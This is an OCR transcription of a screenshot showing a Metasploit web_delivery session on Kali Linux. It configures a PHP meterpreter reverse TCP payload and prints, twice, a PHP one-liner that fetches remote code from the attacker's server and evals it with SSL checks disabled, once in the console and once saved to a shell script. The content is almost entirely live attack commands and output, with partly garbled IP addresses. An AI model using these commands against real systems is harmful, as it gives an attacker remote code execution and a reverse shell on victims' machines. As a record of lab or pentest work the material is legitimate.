 root@kali: ~
File Actions Edit View Help
msf6 > use multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost . . . 209
lhost ⇒ . . . 209
msf6 exploit(multi/script/web_delivery) > set lport 443
lport ⇒ 443
msf6 exploit(multi/script/web_delivery) > script/web_delivery
[-] Unknown command: script/web_delivery
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse
_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target ⇒ 1
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.11.209:443
[*] Using URL: http://0.0.0.0:8080/5dJipYr2XwX8
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http:// . . .209
:8080/5dJipYr2XwX8
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.11.209
:8080/5dJipYr2XwX8', false, stream_context_create(['ssl'⇒['verify_peer'⇒fal
se,'verify_peer_name'⇒false]])));"
~/pl.sh - Mousepad
File Edit Search View Document Help
1 php -d allow_url_fopen=true -r "eval(file_get_contents('http://
. . 209:8080/5dJipYr2XwX8', false,
stream_context_create(['ssl'⇒['verify_peer'⇒false,'verify_peer_name'⇒fal-
se]])));"